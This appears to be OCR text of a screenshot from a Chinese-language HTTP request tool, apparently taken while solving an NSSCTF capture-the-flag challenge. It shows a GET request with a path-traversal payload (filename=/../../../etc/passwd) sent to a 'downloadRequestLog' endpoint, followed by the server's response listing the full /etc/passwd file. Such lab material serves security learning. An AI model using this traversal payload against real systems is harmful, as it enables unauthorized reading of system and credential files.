 Request
数据包扫描
美化
热加载
构造请求
1 GET /?c=root&m=downloadRequestLog&filename=/../../../etc/passwd HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28896
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
7 Referer: http://node4.anna.nssctf.cn:28896/?c=root&m=getLogList
8 Cookie: PHPSESSID=26ad8fbd4be248b8b3beb898d494838e
9 Upgrade-Insecure-Requests: 1
10
11
Responses
984bytes / 45ms
美化
请输入定位响应
远端地址:1.1
时间:45ms;
p://node4.an
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Apr 2024 03:38:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Powered-By: PHP/7.4.26
5 Expires: 0
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Disposition: attachment;filename=/../../../etc/passwd
9 Content-Transfer-Encoding: binary
10 Content-Type: file
11 Content-Length: 984
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 mysql:x:101:102:MySQL Server,,,:/var/lib/mysql:/bin/false
33